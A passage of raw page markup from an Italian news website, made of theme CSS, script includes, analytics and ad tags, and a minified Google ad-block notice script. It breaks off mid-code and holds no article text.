a.wp-block-button__link:hover,body.aft-dark-mode .entry-content .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:hover,body.aft-light-mode .entry-content .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:hover,body.aft-dark-mode .entry-content .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link,body.aft-light-mode .entry-content .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link,body.aft-light-mode footer.site-footer .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-dark-mode footer.site-footer .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-light-mode .aft-main-banner-section.aft-banner-background-custom:not(.data-bg) .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-dark-mode .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-light-mode .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-dark-mode .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-light-mode .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-dark-mode .aft-main-banner-section.aft-banner-background-alternative .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-light-mode .aft-main-banner-section.aft-banner-background-alternative .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-dark-mode .aft-main-banner-section.aft-banner-background-default .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-light-mode .aft-main-banner-section.aft-banner-background-default .aft-posts-tabs-panel .nav-tabs>li>a.active,.fpsml-front-form.fpsml-template-1 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-2 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-3 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-4 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-5 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-1 .qq-upload-button,.fpsml-front-form.fpsml-template-2 .qq-upload-button,.fpsml-front-form.fpsml-template-3 .qq-upload-button,.fpsml-front-form.fpsml-template-4 .qq-upload-button,.fpsml-front-form.fpsml-template-5 .qq-upload-button,body.aft-dark-mode #wp-calendar tbody td#today,body.aft-light-mode #wp-calendar tbody td#today,body.aft-light-mode.widget-title-background-side .wp-block-group .wp-block-search__label,body.aft-light-mode.widget-title-background-side .wp-block-group .wp-block-heading,body.aft-light-mode.widget-title-background-side .widget_block .wp-block-search__label,body.aft-light-mode.widget-title-background-side .widget_block .wp-block-heading,body.aft-light-mode.widget-title-background-side .wp_post_author_widget .widget-title,body.aft-light-mode.widget-title-background-side .widget-title .heading-line,body.aft-light-mode.widget-title-background-side .aft-main-banner-section.aft-banner-background-custom:not(.data-bg) .widget-title .heading-line,body.aft-light-mode.widget-title-background-side .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .widget-title .heading-line,body.aft-dark-mode.widget-title-background-side footer.site-footer .widget-title .heading-line,body.aft-light-mode.widget-title-background-side footer.site-footer .widget-title .heading-line,body.aft-dark-mode.widget-title-background-side .wp-block-group .wp-block-search__label,body.aft-dark-mode.widget-title-background-side .wp-block-group .wp-block-heading,body.aft-dark-mode.widget-title-background-side .widget_block .wp-block-search__label,body.aft-dark-mode.widget-title-background-side .widget_block .wp-block-heading,body.aft-dark-mode.widget-title-background-side .wp_post_author_widget .widget-title,body.aft-dark-mode.widget-title-background-side .widget-title .heading-line,body.aft-dark-mode.widget-title-background-side .aft-main-banner-section.aft-banner-background-custom:not(.data-bg) .widget-title .heading-line,body.aft-dark-mode.widget-title-background-side .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .widget-title .heading-line,.aft-light-mode.widget-title-background-side .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .widget-title .heading-line,.aft-dark-mode.widget-title-background-side .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .widget-title .heading-line,.af-youtube-slider .af-video-wrap .af-hide-iframe i,.af-youtube-slider .af-video-wrap .af-bg-play i,.af-youtube-video-list .entry-header-yt-video-wrapper .af-yt-video-play i,.woocommerce-product-search button[type=submit],input.search-submit,body footer.site-footer .search-icon:visited,body footer.site-footer .search-icon:hover,body footer.site-footer .search-icon:focus,body footer.site-footer .search-icon:active,.wp-block-search__button svg.search-icon,.wp-block-search__button svg.search-icon:hover,body footer.site-footer .widget_mc4wp_form_widget input[type=submit],body footer.site-footer .woocommerce-product-search button[type=submit],body.aft-light-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers.current,body.aft-dark-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers.current,body footer.site-footer input.search-submit,.widget_mc4wp_form_widget input[type=submit],body.aft-dark-mode button,body.aft-dark-mode input[type=button],body.aft-dark-mode input[type=reset],body.aft-dark-mode input[type=submit],body.aft-light-mode button,body.aft-light-mode input[type=button],body.aft-light-mode input[type=reset],body.aft-light-mode input[type=submit],.read-img .trending-no,body .trending-posts-vertical .trending-no,body.aft-dark-mode .btn-style1 a,body.aft-dark-mode #scroll-up{color:#000}body #scroll-up:before{content:"";border-bottom-color:#000}a.sidr-class-sidr-button-close:before,a.sidr-class-sidr-button-close:after{background-color:#000}body div#main-navigation-bar{background-color:#003bb3}.site-description,.site-title{font-family:Lora,sans-serif}table,body p,.blockspare-posts-block-post-grid-excerpt-content,.archive-description,.woocommerce form label,.nav-previous h4,.nav-next h4,.exclusive-posts .marquee a,.widget ul.menu>li,.widget ul ul li,.widget ul>li,.widget ol>li,main ul li,main ol li,p,input,textarea,body .blockspare-posts-block-post-grid-excerpt,body.primary-post-title-font.single h1.entry-title,body.primary-post-title-font.page h1.entry-title,body.primary-post-title-font .bs-marquee-wrapper,body.primary-post-title-font .blockspare-title-wrapper .blockspare-title,body.primary-post-title-font h4.blockspare-posts-block-post-grid-title,body.primary-post-title-font .read-title h3,body.primary-post-title-font .exclusive-post-title,.chromenews-customizer .post-description,.chromenews-widget .post-description{font-family:Lora,sans-serif}body,button,select,optgroup,input[type=reset],input[type=submit],input.button,.widget ul.af-tabs>li a,p.awpa-more-posts,.post-description .aft-readmore-wrapper,body.secondary-post-title-font.single h1.entry-title,body.secondary-post-title-font.page h1.entry-title,body.secondary-post-title-font .blockspare-title-wrapper .blockspare-title,body.secondary-post-title-font .bs-marquee-wrapper,body.secondary-post-title-font h4.blockspare-posts-block-post-grid-title,body.secondary-post-title-font .read-title h3,body.secondary-post-title-font .exclusive-post-title,.cat-links li a,.min-read,.woocommerce form label.wp-block-search__label,.woocommerce ul.order_details li,.woocommerce .woocommerce-customer-details address p,.woocommerce nav.woocommerce-pagination ul li .page-numbers,.af-social-contacts .social-widget-menu .screen-reader-text{font-family:Jost,sans-serif}label,.nav-previous h4,.nav-next h4,.aft-readmore-wrapper a.aft-readmore,button,input[type=button],input[type=reset],input[type=submit],.aft-posts-tabs-panel .nav-tabs>li>a,.aft-main-banner-wrapper .widget-title .heading-line,.exclusive-posts .exclusive-now,.exclusive-posts .marquee a,div.custom-menu-link>a,.main-navigation .menu-desktop>li,.main-navigation .menu-desktop>ul>li,.site-title,h1,h2,h3,h4,h5,h6{font-weight:700}.woocommerce h2,.cart-collaterals h3,.woocommerce-tabs.wc-tabs-wrapper h2,.wp-block-group .wp-block-heading,.widget_block .wp-block-heading,h4.af-author-display-name,body.widget-title-border-top .widget-title,body.widget-title-border-bottom .widget-title,body.widget-title-border-side .widget-title,body.widget-title-border-none .widget-title{font-size:24px}.widget-title-background-side .aft-posts-tabs-panel .nav-tabs>li>a,.widget-title-background-side .wp-block-group .wp-block-search__label,.widget-title-background-side .wp-block-group .wp-block-heading,.widget-title-background-side .widget_block .wp-block-search__label,.widget-title-background-side .widget_block .wp-block-heading,.widget-title-background-side .wp_post_author_widget .widget-title,.widget-title-background-side .widget-title .heading-line{font-size:calc(24px - 8px)}@media screen and (max-width:480px){.woocommerce h2,.cart-collaterals h3,.woocommerce-tabs.wc-tabs-wrapper h2,h4.af-author-display-name,body.widget-title-border-top .widget-title,body.widget-title-border-bottom .widget-title,body.widget-title-border-side .widget-title,body.widget-title-border-none .widget-title{font-size:20px}}.elementor-page .elementor-section.elementor-section-full_width>.elementor-container,.elementor-page .elementor-section.elementor-section-boxed>.elementor-container,.elementor-default .elementor-section.elementor-section-full_width>.elementor-container,.elementor-default .elementor-section.elementor-section-boxed>.elementor-container{max-width:1120px}.container-wrapper .elementor{max-width:100%}.full-width-content .elementor-section-stretched,.align-content-left .elementor-section-stretched,.align-content-right .elementor-section-stretched{max-width:100%;left:0 !important}</style><link rel='stylesheet' id='slick-css' href='https://lagazzettadigitale.it/wp-content/themes/chromenews/assets/slick/css/slick.min.css' type='text/css' media='all' /><link rel='stylesheet' id='wp-pagenavi-css' href='https://lagazzettadigitale.it/wp-content/cache/autoptimize/css/autoptimize_single_73d29ecb3ae4eb2b78712fab3a46d32d.css' type='text/css' media='all' /> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/themes/chromenews/assets/jquery.cookie.js" id="jquery-cookie-js"></script> 
 <script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-TB7VPX6M" id="google_gtagjs-js" async></script> <script type="text/javascript" id="google_gtagjs-js-after">window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["lagazzettadigitale.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TB7VPX6M");
//# sourceURL=google_gtagjs-js-after</script> <meta name="generator" content="auto-sizes 1.7.0"><meta name="generator" content="dominant-color-images 1.2.0"><meta name="generator" content="Site Kit by Google 1.171.0" /><meta name="generator" content="performance-lab 4.0.1; plugins: auto-sizes, dominant-color-images, embed-optimizer, performant-translations, speculation-rules, webp-uploads"><meta name="generator" content="performant-translations 1.2.0"><meta name="generator" content="webp-uploads 2.6.1"><link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png"><link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png"><link rel="icon" type="image/png" sizes="194x194" href="/wp-content/uploads/fbrfg/favicon-194x194.png"><link rel="icon" type="image/png" sizes="192x192" href="/wp-content/uploads/fbrfg/android-chrome-192x192.png"><link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png"><link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest"><link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#0c1da2"><link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico"><meta name="msapplication-TileColor" content="#ffffff"><meta name="msapplication-TileImage" content="/wp-content/uploads/fbrfg/mstile-144x144.png"><meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml"><meta name="theme-color" content="#ffffff"><meta name="generator" content="speculation-rules 1.6.0"><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta data-od-replaced-content="optimization-detective 1.0.0-beta4" name="generator" content="optimization-detective 1.0.0-beta4; url_metric_groups={0:populated, 480:populated, 600:populated, 782:populated}"><meta name="generator" content="embed-optimizer 1.0.0-beta3"> <noscript><style>.lazyload[data-src]{display:none !important}</style></noscript><style>.lazyload{background-image:none !important}.lazyload:before{background-image:none !important}</style><style type="text/css">.site-title a,.site-header .site-branding .site-title a:visited,.site-header .site-branding .site-title a:hover,.site-description{color:#404040}body.aft-dark-mode .site-title a,body.aft-dark-mode .site-header .site-branding .site-title a:visited,body.aft-dark-mode .site-header .site-branding .site-title a:hover,body.aft-dark-mode .site-description{color:#fff}.header-layout-3 .site-header .site-branding .site-title,.site-branding .site-title{font-size:72px}@media only screen and (max-width:640px){.site-branding .site-title{font-size:40px}}@media only screen and (max-width:375px){.site-branding .site-title{font-size:32px}}</style> <script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7607103059108992&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>    <script async src="https://fundingchoicesmessages.google.com/i/pub-7607103059108992?ers=1" nonce="tJwRSsjSRxQ36MRViheNXg"></script><script nonce="tJwRSsjSRxQ36MRViheNXg">(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>    <script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba="function"==typeof Object.defineProperties?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ca(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var da=ca(this);function k(a,b){if(b)a:{var c=da;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&null!=b&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
function ea(a){return a.raw=a}function m(a){var b="undefined"!=typeof Symbol&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if("number"==typeof a.length)return{next:aa(a)};throw Error(String(a)+" is not an iterable or ArrayLike");}function fa(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c}var ha="function"==typeof Object.create?Object.create:function(a){function b(){}b.prototype=a;return new b},n;
if("function"==typeof Object.setPrototypeOf)n=Object.setPrototypeOf;else{var q;a:{var ia={a:!0},ja={};try{ja.__proto__=ia;q=ja.a;break a}catch(a){}q=!1}n=q?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var ka=n;
function r(a,b){a.prototype=ha(b.prototype);a.prototype.constructor=a;if(ka)ka(a,b);else for(var c in b)if("prototype"!=c)if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function la(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}k("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991});
k("Number.isFinite",function(a){return a?a:function(b){return"number"!==typeof b?!1:!isNaN(b)&&Infinity!==b&&-Infinity!==b}});k("Number.isInteger",function(a){return a?a:function(b){return Number.isFinite(b)?b===Math.floor(b):!1}});k("Number.isSafeInteger",function(a){return a?a:function(b){return Number.isInteger(b)&&Math.abs(b)<=Number.MAX_SAFE_INTEGER}});
k("Math.trunc",function(a){return a?a:function(b){b=Number(b);if(isNaN(b)||Infinity===b||-Infinity===b||0===b)return b;var c=Math.floor(Math.abs(b));return 0>b?-c:c}});k("Object.is",function(a){return a?a:function(b,c){return b===c?0!==b||1/b===1/c:b!==b&&c!==c}});k("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(0>c&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});
k("String.prototype.includes",function(a){return a?a:function(b,c){if(null==this)throw new TypeError("The 'this' value for String.prototype.includes must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype.includes must not be a regular expression");return-1!==this.indexOf(b,c||0)}});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var t=this||self;function v(a){return a};var w,x;a:{for(var ma=["CLOSURE_FLAGS"],y=t,z=0;z<ma.length;z++)if(y=y[ma[z]],null==y){x=null;break a}x=y}var na=x&&x[610401301];w=null!=na?na:!1;var A,oa=t.navigator;A=oa?oa.userAgentData||null:null;function B(a){return w?A?A.brands.some(function(b){return(b=b.brand)&&-1!=b.indexOf(a)}):!1:!1}function C(a){var b;a:{if(b=t.navigator)if(b=b.userAgent)break a;b=""}return-1!=b.indexOf(a)};function D(){return w?!!A&&0<A.brands.length:!1}function E(){return D()?B("Chromium"):(C("Chrome")||C("CriOS"))&&!(D()?0:C("Edge"))||C("Silk")};var pa=D()?!1:C("Trident")||C("MSIE");!C("Android")||E();E();C("Safari")&&(E()||(D()?0:C("Coast"))||(D()?0:C("Opera"))||(D()?0:C("Edge"))||(D()?B("Microsoft Edge"):C("Edg/"))||D()&&B("Opera"));var qa={},F=null;var ra="undefined"!==typeof Uint8Array,sa=!pa&&"function"===typeof btoa;function G(){return"function"===typeof BigInt};var H=0,I=0;function ta(a){var b=0>a;a=Math.abs(a);var c=a>>>0;a=Math.floor((a-c)/4294967296);b&&(c=m(ua(c,a)),b=c.next().value,a=c.next().value,c=b);H=c>>>0;I=a>>>0}function va(a,b){b>>>=0;a>>>=0;if(2097151>=b)var c=""+(4294967296*b+a);else G()?c=""+(BigInt(b)<<BigInt(32)|BigInt(a)):(c=(a>>>24|b<<8)&16777215,b=b>>16&65535,a=(a&16777215)+6777216*c+6710656*b,c+=8147497*b,b*=2,1E7<=a&&(c+=Math.floor(a/1E7),a%=1E7),1E7<=c&&(b+=Math.floor(c/1E7),c%=1E7),c=b+wa(c)+wa(a));return c}
function wa(a){a=String(a);return"0000000".slice(a.length)+a}function ua(a,b){b=~b;a?a=~a+1:b+=1;return[a,b]};var J;J="function"===typeof Symbol&&"symbol"===typeof Symbol()?Symbol():void 0;var xa=J?function(a,b){a[J]|=b}:function(a,b){void 0!==a.g?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})},K=J?function(a){return a[J]|0}:function(a){return a.g|0},L=J?function(a){return a[J]}:function(a){return a.g},M=J?function(a,b){a[J]=b;return a}:function(a,b){void 0!==a.g?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}});return a};function ya(a,b){M(b,(a|0)&-14591)}function za(a,b){M(b,(a|34)&-14557)}
function Aa(a){a=a>>14&1023;return 0===a?536870912:a};var N={},Ba={};function Ca(a){return!(!a||"object"!==typeof a||a.g!==Ba)}function Da(a){return null!==a&&"object"===typeof a&&!Array.isArray(a)&&a.constructor===Object}function P(a,b,c){if(!Array.isArray(a)||a.length)return!1;var d=K(a);if(d&1)return!0;if(!(b&&(Array.isArray(b)?b.includes(c):b.has(c))))return!1;M(a,d|1);return!0}Object.freeze(new function(){});Object.freeze(new function(){});var Ea=/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/;var Q;function Fa(a,b){Q=b;a=new a(b);Q=void 0;return a}
function R(a,b,c){null==a&&(a=Q);Q=void 0;if(null==a){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-16760833|(b&1023)<<14)}else{if(!Array.isArray(a))throw Error();d=K(a);if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error();a:{c=a;var e=c.length;if(e){var f=e-1;if(Da(c[f])){d|=256;b=f-(+!!(d&512)-1);if(1024<=b)throw Error();d=d&-16760833|(b&1023)<<14;break a}}if(b){b=Math.max(b,e-(+!!(d&512)-1));if(1024<b)throw Error();d=d&-16760833|(b&1023)<<14}}}M(a,d);return a};function Ga(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a)if(Array.isArray(a)){if(P(a,void 0,0))return}else if(ra&&null!=a&&a instanceof Uint8Array){if(sa){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{void 0===b&&(b=0);if(!F){F={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=",
"+/","-_=","-_.","-_"];for(var e=0;5>e;e++){var f=c.concat(d[e].split(""));qa[e]=f;for(var g=0;g<f.length;g++){var h=f[g];void 0===F[h]&&(F[h]=g)}}}b=qa[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var l=a[f],p=a[f+1];h=a[f+2];g=b[l>>2];l=b[(l&3)<<4|p>>4];p=b[(p&15)<<2|h>>6];h=b[h&63];c[e++]=g+l+p+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Ha(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Ia(a,b,c,d,e){if(null!=a){if(Array.isArray(a))a=P(a,void 0,0)?void 0:e&&K(a)&2?a:Ja(a,b,c,void 0!==d,e);else if(Da(a)){var f={},g;for(g in a)Object.prototype.hasOwnProperty.call(a,g)&&(f[g]=Ia(a[g],b,c,d,e));a=f}else a=b(a,d);return a}}
function Ja(a,b,c,d,e){var f=d||c?K(a):0;d=d?!!(f&32):void 0;a=Array.prototype.slice.call(a);for(var g=0;g<a.length;g++)a[g]=Ia(a[g],b,c,d,e);c&&c(f,a);return a}function Ka(a){return a.s===N?a.toJSON():Ga(a)};function La(a,b,c){c=void 0===c?za:c;if(null!=a){if(ra&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=K(a);if(d&2)return a;b&&(b=0===d||!!(d&32)&&!(d&64||!(d&16)));return b?M(a,(d|34)&-12293):Ja(a,La,d&4?za:c,!0,!0)}a.s===N&&(c=a.h,d=L(c),a=d&2?a:Fa(a.constructor,Ma(c,d,!0)));return a}}function Ma(a,b,c){var d=c||b&2?za:ya,e=!!(b&32);a=Ha(a,b,function(f){return La(f,e,d)});xa(a,32|(c?2:0));return a};function Na(a,b){a=a.h;return Oa(a,L(a),b)}function Oa(a,b,c,d){if(-1===c)return null;if(c>=Aa(b)){if(b&256)return a[a.length-1][c]}else{var e=a.length;if(d&&b&256&&(d=a[e-1][c],null!=d))return d;b=c+(+!!(b&512)-1);if(b<e)return a[b]}}function Pa(a,b,c,d,e){var f=Aa(b);if(c>=f||e){var g=b;if(b&256)e=a[a.length-1];else{if(null==d)return;e=a[f+(+!!(b&512)-1)]={};g|=256}e[c]=d;c<f&&(a[c+(+!!(b&512)-1)]=void 0);g!==b&&M(a,g)}else a[c+(+!!(b&512)-1)]=d,b&256&&(a=a[a.length-1],c in a&&delete a[c])}
function Qa(a,b){var c=Ra;var d=void 0===d?!1:d;var e=a.h;var f=L(e),g=Oa(e,f,b,d);if(null!=g&&"object"===typeof g&&g.s===N)c=g;else if(Array.isArray(g)){var h=K(g),l=h;0===l&&(l|=f&32);l|=f&2;l!==h&&M(g,l);c=new c(g)}else c=void 0;c!==g&&null!=c&&Pa(e,f,b,c,d);e=c;if(null==e)return e;a=a.h;f=L(a);f&2||(g=e,c=g.h,h=L(c),g=h&2?Fa(g.constructor,Ma(c,h,!1)):g,g!==e&&(e=g,Pa(a,f,b,e,d)));return e}function Sa(a,b){a=Na(a,b);return null==a||"string"===typeof a?a:void 0}
function Ta(a,b){var c=void 0===c?0:c;a=Na(a,b);if(null!=a)if(b=typeof a,"number"===b?Number.isFinite(a):"string"!==b?0:Ea.test(a))if("number"===typeof a){if(a=Math.trunc(a),!Number.isSafeInteger(a)){ta(a);b=H;var d=I;if(a=d&2147483648)b=~b+1>>>0,d=~d>>>0,0==b&&(d=d+1>>>0);b=4294967296*d+(b>>>0);a=a?-b:b}}else if(b=Math.trunc(Number(a)),Number.isSafeInteger(b))a=String(b);else{if(b=a.indexOf("."),-1!==b&&(a=a.substring(0,b)),!("-"===a[0]?20>a.length||20===a.length&&-922337<Number(a.substring(0,7)):
19>a.length||19===a.length&&922337>Number(a.substring(0,6)))){if(16>a.length)ta(Number(a));else if(G())a=BigInt(a),H=Number(a&BigInt(4294967295))>>>0,I=Number(a>>BigInt(32)&BigInt(4294967295));else{b=+("-"===a[0]);I=H=0;d=a.length;for(var e=b,f=(d-b)%6+b;f<=d;e=f,f+=6)e=Number(a.slice(e,f)),I*=1E6,H=1E6*H+e,4294967296<=H&&(I+=Math.trunc(H/4294967296),I>>>=0,H>>>=0);b&&(b=m(ua(H,I)),a=b.next().value,b=b.next().value,H=a,I=b)}a=H;b=I;b&2147483648?G()?a=""+(BigInt(b|0)<<BigInt(32)|BigInt(a>>>0)):(b=
m(ua(a,b)),a=b.next().value,b=b.next().value,a="-"+va(a,b)):a=va(a,b)}}else a=void 0;return null!=a?a:c}function S(a,b){a=Sa(a,b);return null!=a?a:""};function T(a,b,c){this.h=R(a,b,c)}T.prototype.toJSON=function(){return Ua(this,Ja(this.h,Ka,void 0,void 0,!1),!0)};T.prototype.s=N;T.prototype.toString=function(){return Ua(this,this.h,!1).toString()};
function Ua(a,b,c){var d=a.constructor.v,e=L(c?a.h:b);a=b.length;if(!a)return b;var f;if(Da(c=b[a-1])){a:{var g=c;var h={},l=!1,p;for(p in g)if(Object.prototype.hasOwnProperty.call(g,p)){var u=g[p];if(Array.isArray(u)){var jb=u;if(P(u,d,+p)||Ca(u)&&0===u.size)u=null;u!=jb&&(l=!0)}null!=u?h[p]=u:l=!0}if(l){for(var O in h){g=h;break a}g=null}}g!=c&&(f=!0);a--}for(p=+!!(e&512)-1;0<a;a--){O=a-1;c=b[O];O-=p;if(!(null==c||P(c,d,O)||Ca(c)&&0===c.size))break;var kb=!0}if(!f&&!kb)return b;b=Array.prototype.slice.call(b,
0,a);g&&b.push(g);return b};function Va(a){return function(b){if(null==b||""==b)b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error(void 0);xa(b,32);b=Fa(a,b)}return b}};function Wa(a){this.h=R(a)}r(Wa,T);var Xa=Va(Wa);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var Ya={};function Za(a){if(void 0===U){var b=null;var c=t.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:v,createScript:v,createScriptURL:v})}catch(d){t.console&&t.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,Ya)};function $a(){return Math.floor(2147483648*Math.random()).toString(36)+Math.abs(Math.floor(2147483648*Math.random())^Date.now()).toString(36)};function ab(a,b){b=String(b);"application/xhtml+xml"===a.contentType&&(b=b.toLowerCase());return a.createElement(b)}function bb(a){this.g=a||t.document||document};/*

 SPDX-License-Identifier: Apache-2.0
*/
function cb(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=null==(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function db(a){a=void 0===a?document:a;return a.createElement("script")};function eb(a,b,c,d,e,f){try{var g=a.g,h=db(g);h.async=!0;cb(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){0<c?eb(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(l){f()}};var fb=t.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),gb=t.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),hb=t.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function ib(a,b,c){this.i=a;this.u=b;this.o=c;this.g=null;this.j=[];this.m=!1;this.l=new bb(this.i)}
function lb(a){if(a.i.body&&!a.m){var b=function(){mb(a);t.setTimeout(function(){nb(a,3)},50)};eb(a.l,a.u,2,!0,function(){t[a.o]||b()},b);a.m=!0}}
function mb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style.backgroundColor=ob(249,259,242,252,219,229);b.style.boxShadow="0 0 12px #888";b.style.color=ob(0,10,0,10,0,10);b.style.display="flex";b.style.justifyContent="center";b.style.fontFamily="Roboto, Arial";c=X(a);c.style.width=W(80,85).toString()+
